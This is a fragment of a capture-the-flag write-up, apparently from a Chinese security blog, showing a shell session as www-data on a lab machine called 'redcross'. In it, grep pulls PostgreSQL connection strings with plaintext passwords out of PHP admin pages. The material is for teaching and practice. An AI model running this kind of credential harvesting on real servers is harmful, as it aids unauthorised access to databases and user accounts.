 ?>
www-data@redcross:/var/www/html/admin/pages$ ls
ls
actions.php cpanel.php header.php users.php
bottom.php firewall.php login.php
www-data@redcross:/var/www/html/admin/pages$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@redcross:/var/www/html/admin/pages$
www-data@redcross:/var/www/html/admin/pages$ grep -r pg_connect .
grep -r pg_connect .
./firewall.php: $dbconn = pg_connect("host=127.0.0.1 dbname=redcross user=www password=aXwrtUO9_aa&");
./users.php: $dbconn = pg_connect("host=127.0.0.1 dbname=unix user=unixnss password=fios@ew023xnw");
./actions.php: $dbconn = pg_connect("host=127.0.0.1 dbname=redcross user=www password=aXwrtUO9_aa&");
./actions.php: $dbconn = pg_connect("host=127.0.0.1 dbname=redcross user=www password=aXwrtUO9_aa&");
./actions.php: $dbconn = pg_connect("host=127.0.0.1 dbname=unix user=unixusrmgr
./actions.php: $dbconn = pg_connect("host=127.0.0.1 dbname=unix user=unixusrmgr
www-data@redcross:/var/www/html/admin/pages$
dayuFrolic
dayuZipper
dayuCurling
大余安全
https://blog.csdn.net/qq_34801745